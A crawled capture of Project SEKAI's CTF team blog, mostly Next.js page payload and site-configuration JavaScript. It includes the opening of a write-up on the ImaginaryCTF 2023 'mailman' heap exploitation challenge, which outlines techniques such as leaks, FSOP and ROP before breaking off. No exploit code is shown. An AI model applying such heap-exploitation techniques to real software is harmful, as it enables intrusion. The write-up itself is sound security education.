font-semibold leading-8 tracking-tight","children":["$","$Lb",null,{"href":"/blog/sasctf-2025-quals/it-sova","className":"text-foreground","children":"SASCTF 2025 Quals â€“ it Sova"}]}],["$","div",null,{"className":"flex flex-wrap items-center","children":[["$","$Lb",null,{"href":"/tags/reverse","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-orange-300 dark:bg-orange-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","path","i0oyt7",{"d":"M19.439 7.85c-.049.322.059.648.289.878l1.568 1.568c.47.47.706 1.087.706 1.704s-.235 1.233-.706 1.704l-1.611 1.611a.98.98 0 0 1-.837.276c-.47-.07-.802-.48-.968-.925a2.501 2.501 0 1 0-3.214 3.214c.446.166.855.497.925.968a.979.979 0 0 1-.276.837l-1.61 1.61a2.404 2.404 0 0 1-1.705.707 2.402 2.402 0 0 1-1.704-.706l-1.568-1.568a1.026 1.026 0 0 0-.877-.29c-.493.074-.84.504-1.02.968a2.5 2.5 0 1 1-3.237-3.237c.464-.18.894-.527.967-1.02a1.026 1.026 0 0 0-.289-.877l-1.568-1.568A2.402 2.402 0 0 1 1.998 12c0-.617.236-1.234.706-1.704L4.23 8.77c.24-.24.581-.353.917-.303.515.077.877.528 1.073 1.01a2.5 2.5 0 1 0 3.259-3.259c-.482-.196-.933-.558-1.01-1.073-.05-.336.062-.676.303-.917l1.525-1.525A2.402 2.402 0 0 1 12 1.998c.617 0 1.234.236 1.704.706l1.568 1.568c.23.23.556.338.877.29.493-.074.84-.504 1.02-.968a2.5 2.5 0 1 1 3.237 3.237c-.464.18-.894.527-.967 1.02Z"}],"$undefined"]}],"Reverse"]}]}],["$","$Lb",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Lb",null,{"href":"/tags/sasctf-2025-quals","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","SASCTF 2025 Quals"]}]}],["$","$Lb",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Lb",null,{"href":"/tags/evm","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","EVM"]}]}]]}]]}]}]}]]}]}]}]]]}]]}],["$","div",null,{"className":"flex justify-end text-base font-medium leading-6","children":["$","$Lb",null,{"href":"/blog","className":"text-primary","aria-label":"all posts","children":"All Posts â†’"}]}]]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/blog/%5B...slug%5D/page-88b39bbdc1ce2d46.js
body_size: 508
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[797],{32429:function(e,t,n){Promise.resolve().then(n.t.bind(n,46685,23)),Promise.resolve().then(n.bind(n,62529)),Promise.resolve().then(n.t.bind(n,63222,23)),Promise.resolve().then(n.bind(n,73994)),Promise.resolve().then(n.bind(n,64488)),Promise.resolve().then(n.bind(n,5449)),Promise.resolve().then(n.bind(n,36647)),Promise.resolve().then(n.bind(n,40473)),Promise.resolve().then(n.bind(n,44114)),Promise.resolve().then(n.bind(n,12630)),Promise.resolve().then(n.t.bind(n,79255,23)),Promise.resolve().then(n.t.bind(n,65982,23)),Promise.resolve().then(n.t.bind(n,9736,23)),Promise.resolve().then(n.t.bind(n,86828,23)),Promise.resolve().then(n.t.bind(n,40447,23)),Promise.resolve().then(n.t.bind(n,69976,23)),Promise.resolve().then(n.t.bind(n,88522,23)),Promise.resolve().then(n.t.bind(n,76432,23)),Promise.resolve().then(n.t.bind(n,84538,23)),Promise.resolve().then(n.t.bind(n,33062,23)),Promise.resolve().then(n.t.bind(n,19907,23)),Promise.resolve().then(n.t.bind(n,73003,23)),Promise.resolve().then(n.t.bind(n,60186,23)),Promise.resolve().then(n.t.bind(n,58629,23)),Promise.resolve().then(n.t.bind(n,71292,23)),Promise.resolve().then(n.t.bind(n,89864,23)),Promise.resolve().then(n.t.bind(n,56898,23)),Promise.resolve().then(n.t.bind(n,73245,23)),Promise.resolve().then(n.t.bind(n,7428,23))},44114:function(e,t,n){"use strict";n.r(t),n.d(t,{default:function(){return a}});var o=n(57437),i=n(25823),s=n(2265),r=n(49103),l=n.n(r);function a(e){let{slug:t}=e,[n,r]=(0,s.useState)(!1);return(0,o.jsxs)(o.Fragment,{children:[!n&&(0,o.jsx)("button",{onClick:()=>r(!0),children:"Load Comments"}),l().comments&&n&&(0,o.jsx)(i.HW,{commentsConfig:l().comments,slug:t})]})}},12630:function(e,t,n){"use strict";n.r(t);var o=n(57437),i=n(2265),s=n(55117);t.default=()=>{let[e,t]=(0,i.useState)(!1);return(0,i.useEffect)(()=>{let e=()=>{window.scrollY>50?t(!0):t(!1)};return window.addEventListener("scroll",e),()=>window.removeEventListener("scroll",e)},[]),(0,o.jsx)("div",{className:"fixed bottom-8 right-8 hidden flex-col gap-3 ".concat(e?"md:flex":"md:hidden"),children:(0,o.jsx)("button",{"aria-label":"Scroll To Top",onClick:()=>{window.scrollTo({top:0})},className:"rounded-full bg-muted p-2 text-muted-foreground transition-all hover:brightness-125",children:(0,o.jsx)(s.Z,{})})})}},49103:function(e,t,n){"use strict";var o=n(62601);let i={title:"Project SEKAI",author:"Project SEKAI",headerTitle:"Project SEKAI",description:"Website of Project SEKAI, yet another CTF team.",language:"en-us",theme:"dark",siteUrl:"https://sekai.team",siteRepo:"https://github.com/blueset/sekai.team",siteLogo:"/static/images/fullLogo.svg",image:"/static/images/avatar.png",socialBanner:"/static/images/twitter-card.png?v=2",email:"project.sekai@sekai.team",github:"https://github.com/project-sekai-ctf",twitter:"https://twitter.com/ProjectSEKAIctf",facebook:"",youtube:"",linkedin:"https://www.linkedin.com/company/project-sekai-ctf/",ctftime:"https://ctftime.org/team/169557",discord:"",locale:"en-US",dateLocale:"en-GB",analytics:{plausibleDataDomain:"",simpleAnalytics:!1,googleAnalyticsId:"",cloudflareAnalytics:"a743232028f24754b6bbe0b63373fc97"},comments:{provider:"giscus",giscusConfig:{repo:o.env.NEXT_PUBLIC_GISCUS_REPO,repositoryId:o.env.NEXT_PUBLIC_GISCUS_REPOSITORY_ID,category:o.env.NEXT_PUBLIC_GISCUS_CATEGORY,categoryId:o.env.NEXT_PUBLIC_GISCUS_CATEGORY_ID,mapping:"pathname",reactions:"1",metadata:"0",theme:"light",darkTheme:"transparent_dark",themeURL:"",lang:"en"}},search:{provider:"kbar",kbarConfig:{searchDocumentsPath:"search.json"}}};e.exports=i},79255:function(){}},function(e){e.O(0,[685,222,624,971,596,744],function(){return e(e.s=32429)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/imaginary-ctf-2023/mailman?_rsc=10q0g
body_size: 30853
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","imaginary-ctf-2023/mailman","c"],{"children":["__PAGE__?{\"slug\":[\"imaginary-ctf-2023\",\"mailman\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"ImaginaryCTF 2023 â€“ mailman | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Because *every* protection had to be on."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/imaginary-ctf-2023/mailman"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"ImaginaryCTF 2023 â€“ mailman"}],["$","meta","9",{"property":"og:description","content":"Because *every* protection had to be on."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/imaginary-ctf-2023/mailman"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=ImaginaryCTF+2023+%E2%80%93+mailman&desc=Because+*every*+protection+had+to+be+on.&authors=Surg"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2023-07-24T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2023-07-24T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"Surg"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"ImaginaryCTF 2023 â€“ mailman"}],["$","meta","20",{"name":"twitter:description","content":"Because *every* protection had to be on."}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=ImaginaryCTF+2023+%E2%80%93+mailman&desc=Because+*every*+protection+had+to+be+on.&authors=Surg"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","imaginary-ctf-2023/mailman","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"imaginary-ctf-2023\",\"mailman\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","imaginary-ctf-2023/mailman","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"ImaginaryCTF 2023 â€“ mailman\",\"datePublished\":\"2023-07-24T00:00:00.000Z\",\"dateModified\":\"2023-07-24T00:00:00.000Z\",\"description\":\"Because *every* protection had to be on.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/imaginary-ctf-2023/mailman\",\"author\":[{\"@type\":\"Person\",\"name\":\"Surg\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2023-07-24T00:00:00.000Z","children":"Monday, July 24, 2023"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"ImaginaryCTF 2023 â€“ mailman"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","Surg",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/surg","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/731fa44fbe6dc1baa4352a7e640bc73a?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/surg","className":"text-primary","children":["$","dd",null,{"children":"Surg"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"Security guy and CS theory enthusiast"}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h1",null,{"id":"mailman-423pts-31-solves","children":[["$","a",null,{"href":"#mailman-423pts-31-solves","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"mailman (423pts, 31 solves)"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"Iâ€™m sure that my post office is 100% secure! It uses some of the latest software, unlike some of the other post offices out there..."}],["$","p",null,{"children":["Flag is in ",["$","code",null,{"children":"./flag.txt"}],"."]}],["$","p",null,{"children":["Attachments: ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://imaginaryctf.org/r/PIxtO#vuln","children":"https://imaginaryctf.org/r/PIxtO#vuln"}]," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://imaginaryctf.org/r/c9Mk8#libc.so.6","children":"https://imaginaryctf.org/r/c9Mk8#libc.so.6"}]]}]]}],["$","p",null,{"children":["imaginaryCTF ran this past weekend. I competed with ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://sekai.team/","children":"Project Sekai"}],", where we placed third. I helped solve ",["$","code",null,{"children":"ret2lose"}],", ",["$","code",null,{"children":"mailman"}],", ",["$","code",null,{"children":"lcode"}],", and ",["$","code",null,{"children":"vmdungeon"}],". I wanted to mainly focus on ",["$","code",null,{"children":"mailman"}]," as that challenge I worked on the most and ended up with the full exploit chain."]}],["$","p",null,{"children":"Iâ€™m also going to go through this entire exploit with a detailed explanation, as I find heap pwn to be constantly confusing, and thereâ€™s more and more techniques being used and employed in CTFs, so I hope that this explains why I used the tools and methods I did."}],["$","h2",null,{"id":"table-of-contents","children":[["$","a",null,{"href":"#table-of-contents","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Table of Contents"]}],["$","ol",null,{"children":[["$","li",null,{"children":["$","a",null,{"href":"#secrets","children":"My mailman has secrets"}]}],["$","li",null,{"children":["$","a",null,{"href":"#leaky","children":"Leaky Program"}]}],["$","li",null,{"children":["$","a",null,{"href":"#botcake","children":"One More Leak, now with cakes!"}]}],["$","li",null,{"children":["$","a",null,{"href":"#fsop","children":"ROP? I Like FSOP."}]}],["$","li",null,{"children":["$","a",null,{"href":"#rop","children":"FSOP? I Like ROP."}]}],["$","li",null,{"children":["$","a",null,{"href":"#tldr","children":"TLDR"}]}],["$","li",null,{"children":["$","a",null,{"href":"#script","children":"Full Script (Annotated)"}]}]]}],["$","h2",null,{"id":"my-mailman-has-secrets-","children":[["$","a",null,{"href":"#my-mailman-has-secrets-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"My mailman has secrets ",["$","a",null,{"name":"secrets"}]]}],["$","p",null,{"children":["Mailman was a standard heapnote type challenge (Iâ€™ve seen it referred to as ",["$","code",null,{"children":"CRUD"}],": ",["$","code",null,{"children":"Create Read Update DELETE"}],"). Loading into the program, weâ€™re given options to write, read, or send a letter:"]}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token maybe-class-name","children":"Welcome"}]," to the post 